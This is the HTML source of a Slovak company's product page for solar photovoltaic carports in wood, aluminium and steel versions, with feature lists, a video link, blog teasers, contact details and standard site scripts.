				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e64b2e0" data-id="e64b2e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e59e00 elementor-widget elementor-widget-heading" data-id="0e59e00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">6. JEDNODUCHÝ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3f0005a elementor-widget elementor-widget-text-editor" data-id="3f0005a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Jednoduchá montáž s podrobným montážnym návodom</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d1daa2 elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="9d1daa2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b50e253" data-id="b50e253" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d63222 elementor-widget elementor-widget-heading" data-id="3d63222" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">7. VJAZD A VÝJAZD</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8e1d220 elementor-widget elementor-widget-text-editor" data-id="8e1d220" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ľahký vstup a výstup pre všetky typy vozidiel<br />Šírka vstupu: 5, 6 alebo 7 m<br />Hĺbka: 5 alebo 6 m</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00cf0b6" data-id="00cf0b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9180fc3 elementor-widget elementor-widget-heading" data-id="9180fc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">8. ĽAHKÝ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8066162 elementor-widget elementor-widget-text-editor" data-id="8066162" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Zvlášť ľahké konštrukcie, napríklad:<br />&#8211; 5 x 5 m váži iba 420kg (v prevedení drevo)<br />&#8211; FV panely vážia iba 320 kg</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-05da682" data-id="05da682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a2a679 elementor-widget elementor-widget-heading" data-id="4a2a679" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">9. PEVNÉ NOHY</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-7741227 elementor-widget elementor-widget-text-editor" data-id="7741227" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Variabilné piliere zapustené do základu, voliteľne so pätkou na kotvenie do ľubovoľného podložia</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e4c56cb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="e4c56cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40652ed" data-id="40652ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21c47b0 elementor-widget elementor-widget-heading" data-id="21c47b0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">10. DIZAJNOVÝ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ad33205 elementor-widget elementor-widget-text-editor" data-id="ad33205" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Voliteľné: farebné oceľové stĺpy pre individuálny dizajn</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25c59c8" data-id="25c59c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2e80d4 elementor-widget elementor-widget-heading" data-id="c2e80d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">11. EKOLOGICKÝ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2f274f9 elementor-widget elementor-widget-text-editor" data-id="2f274f9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>100% recyklovateľné materiály</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-012737d" data-id="012737d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdd675c elementor-widget elementor-widget-heading" data-id="cdd675c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">12. MODERNÝ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bbce66e elementor-widget elementor-widget-text-editor" data-id="bbce66e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Hi-Tech patentovaná technológia nemeckej výroby</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23a985f3 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="23a985f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c7d4610" data-id="5c7d4610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6027eee elementor-widget elementor-widget-heading" data-id="6027eee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><h2 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" data-elementor-setting-key="title" data-pen-placeholder="Píšte tu..." style="font-family: Montserrat, sans-serif;font-style: normal;text-transform: uppercase;text-align: right">DREVENÉ CARPORTY - <span style="font-weight: 700">DOTYK PRÍRODY</span></h2></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2442ee8 elementor-widget elementor-widget-text-editor" data-id="2442ee8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Drevo je obnoviteľná surovina, a preto sa ideálne hodí na spojenie s fotovoltaickými modulmi s dvojitým sklom. <br />Kvalitné masívne konštrukčné drevo, ktoré používame na hornú konštrukciu systémov prístreškov pre autá, sa okrem iného vyznačuje vysokou stabilitou a nosnosťou, takže moduly možno na ňu bezpečne inštalovať. <br />Drevo je viacnásobne ošetrené aby sa predĺžila jeho životnosť.</p><p>Konštrukcia má vyznačenie pozícií pre jednoduchú montáž.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-23d00af5 elementor-widget elementor-widget-gallery" data-id="23d00af5" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;justified&quot;,&quot;ideal_row_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;450&quot;,&quot;sizes&quot;:[]},&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;ideal_row_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;200&quot;,&quot;sizes&quot;:[]},&quot;ideal_row_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;300&quot;,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ecohit.sk/wp-content/uploads/2022/02/carport-seria-h.jpg" data-width="1256" data-height="675" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-da33778 elementor-widget elementor-widget-heading" data-id="da33778" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><h2 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" data-elementor-setting-key="title" data-pen-placeholder="Píšte tu..." style="font-family: Montserrat, sans-serif;font-style: normal;text-transform: uppercase;text-align: right">HLINÍKOVÉ CARPORTY - <span style="font-weight: 700">DLHÁ ŽIVOTNOSŤ</span></h2></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3232a08 elementor-widget elementor-widget-text-editor" data-id="3232a08" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vďaka inteligentným spojovacím častiam je možné profily zasunúť do seba a pevne zoskrutkovať. <br />Voliteľne dostupná tmavá antracitová farba profilov dodáva prístrešku pre auto moderný vzhľad a ideálne dopĺňa architektonické štruktúry.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bf37016 elementor-widget elementor-widget-gallery" data-id="bf37016" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;justified&quot;,&quot;ideal_row_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;450&quot;,&quot;sizes&quot;:[]},&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;ideal_row_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;200&quot;,&quot;sizes&quot;:[]},&quot;ideal_row_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;300&quot;,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ecohit.sk/wp-content/uploads/2022/02/carport-seria-a.jpg" data-width="1268" data-height="691" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-13fbea9 elementor-widget elementor-widget-heading" data-id="13fbea9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><h2 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" data-elementor-setting-key="title" data-pen-placeholder="Píšte tu..." style="font-family: Montserrat, sans-serif;font-style: normal;text-transform: uppercase;text-align: right">OCEĽOVÉ CARPORTY - <b>VYSOKÁ PEVNOSŤ</b></h2></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b3abd45 elementor-widget elementor-widget-text-editor" data-id="b3abd45" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Pozinkované falcované oceľové profily na stĺpoch z ocele. <br />Strechu tvorí ľahká, no napriek tomu pevná konštrukcia z brúsenej, pozinkovanej ocele.</p><p>Stĺpiky sú zapustené do základov alebo sú voliteľne dodávané s navarenými montážnymi platňami (50&#215;50 cm). <br />Polopriehľadné FV moduly sú inštalované odolné voči dažďu bez dodatočného strešného prekrytia.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-57db0d2 elementor-widget elementor-widget-gallery" data-id="57db0d2" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;justified&quot;,&quot;ideal_row_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;450&quot;,&quot;sizes&quot;:[]},&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;ideal_row_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;200&quot;,&quot;sizes&quot;:[]},&quot;ideal_row_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;300&quot;,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ecohit.sk/wp-content/uploads/2022/02/carport-seria-s.jpg" data-width="1590" data-height="820" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ecohit.sk/wp-content/uploads/2022/02/carport-seria-sq.jpg" data-width="1501" data-height="844" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</div>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bba80a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bba80a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d256d0d" data-id="d256d0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b272fd elementor-widget elementor-widget-heading" data-id="7b272fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">VIDEO PREZENTÁCIA
<br><b>Z YOUTUBE</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a873d57 elementor-widget elementor-widget-video" data-id="a873d57" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/Gie4_DvGkDQ&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-26f99f01 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="26f99f01" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9524a71 elementor-widget elementor-widget-text-editor" data-id="9524a71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Predstavujeme solárne prístrešky nemeckej kvality pre slovenský trh. Vďaka možnosti pripájať ľubovoľný počet modulov z neho robí vhodné riešenie pre zakrytie parkovísk. <u><a href="https://youtu.be/Gie4_DvGkDQ">Pozrite si video &gt;</a></u></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c132410 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="5c132410" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33f3e846" data-id="33f3e846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ba0794 elementor-widget elementor-widget-heading" data-id="9ba0794" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">VIAC V NAŠOM
<br><b>BLOGU</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ef4f217 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3ef4f217" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9707bef" data-id="9707bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29357a94 elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="29357a94" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-5873 post type-post status-publish format-standard has-post-thumbnail hentry category-bateriove-uloziska category-elektromobilita category-energeticka-komunita category-fotovoltika category-nezaradene" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ecohit.sk/zelene-investicie-investicia/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="800" height="455" src="https://ecohit.sk/wp-content/uploads/2025/02/Fotovoltika_firma_samosprava_02.jpg" class="attachment-full size-full wp-image-5075" alt="" srcset="https://ecohit.sk/wp-content/uploads/2025/02/Fotovoltika_firma_samosprava_02.jpg 800w, https://ecohit.sk/wp-content/uploads/2025/02/Fotovoltika_firma_samosprava_02-600x341.jpg 600w, https://ecohit.sk/wp-content/uploads/2025/02/Fotovoltika_firma_samosprava_02-768x437.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ecohit.sk/zelene-investicie-investicia/" >
				Prečo sú zelené investície považované za stabilné aktíva – a prečo o ne rastie záujem			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			6. decembra 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5865 post type-post status-publish format-standard has-post-thumbnail hentry category-bateriove-uloziska category-elektromobilita category-energeticka-komunita category-fotovoltika category-nezaradene" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ecohit.sk/trendy-nabijania-ev/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1200" height="932" src="https://ecohit.sk/wp-content/uploads/2025/12/MBS241_bateria_2.jpg" class="attachment-full size-full wp-image-5552" alt="" srcset="https://ecohit.sk/wp-content/uploads/2025/12/MBS241_bateria_2.jpg 1200w, https://ecohit.sk/wp-content/uploads/2025/12/MBS241_bateria_2-600x466.jpg 600w, https://ecohit.sk/wp-content/uploads/2025/12/MBS241_bateria_2-768x596.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ecohit.sk/trendy-nabijania-ev/" >
				Ako budú vyzerať nabíjacie stanice v roku 2030? Trendy, ktoré už začínajú dnes			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			6. decembra 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-5857 post type-post status-publish format-standard has-post-thumbnail hentry category-bateriove-uloziska category-elektromobilita category-energeticka-komunita category-fotovoltika category-nezaradene" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://ecohit.sk/ekonomika-rychlonabijania/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1200" height="686" src="https://ecohit.sk/wp-content/uploads/2025/12/MBS241_bateria_9.jpg" class="attachment-full size-full wp-image-5559" alt="" srcset="https://ecohit.sk/wp-content/uploads/2025/12/MBS241_bateria_9.jpg 1200w, https://ecohit.sk/wp-content/uploads/2025/12/MBS241_bateria_9-600x343.jpg 600w, https://ecohit.sk/wp-content/uploads/2025/12/MBS241_bateria_9-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://ecohit.sk/ekonomika-rychlonabijania/" >
				Ekonomika rýchlonabíjania: Ako zarába nabíjacia stanica a čo to znamená pre investorov			</a>
		</h3>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			6. decembra 2025		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-599694e elementor-widget elementor-widget-spacer" data-id="599694e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-7b294844 e-grid elementor-hidden-tablet elementor-hidden-mobile e-con-boxed e-con e-parent" data-id="7b294844" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-59df0d6d elementor-widget elementor-widget-text-editor" data-id="59df0d6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kancelária:<br />Kráľová nad Váhom č.785 (budova Comklima)<br />925 91 Kráľová nad Váhom</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6714adab elementor-widget elementor-widget-text-editor" data-id="6714adab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Napíšte nám:<br /><strong>Obchod:</strong> <a href="mailto:info@ecohit.sk">info@ecohit.sk</a><br /><strong>Kalkulácie:</strong> <a href="mailto:kalkulacie@ecohit.sk">kalkulacie@ecohit.sk</a><br /><strong>Kancelária:</strong> <a href="mailto:kancelaria@ecohit.sk">kancelaria@ecohit.sk</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4087b516 elementor-widget elementor-widget-text-editor" data-id="4087b516" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Zavolajte nám:<br /><strong>Mobil:</strong> <a href="tel:+421911156262">+421 911 156 262</a><br /><strong>Obchod:</strong> <a href="tel:+421911626452">+421 911 626 452</a></p>								</div>
				</div>
					</div>
				</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Webstránka"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; Vytvorené ECOHIT.sk, 2026. Všetky práva sú vyhradené.				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=803421957961164&ev=PageView&noscript=1&cd%5Bpage_title%5D=Sol%C3%A1rne+carporty&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=838&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=ecohit.sk%2Fsolarne-carporty%2F" alt=""></noscript>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Otvori\u0165 Sub-Menu","closeSubMenuLabel":"Zatvori\u0165 Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://ecohit.sk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script src="https://ecohit.sk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecohit.sk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://ecohit.sk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
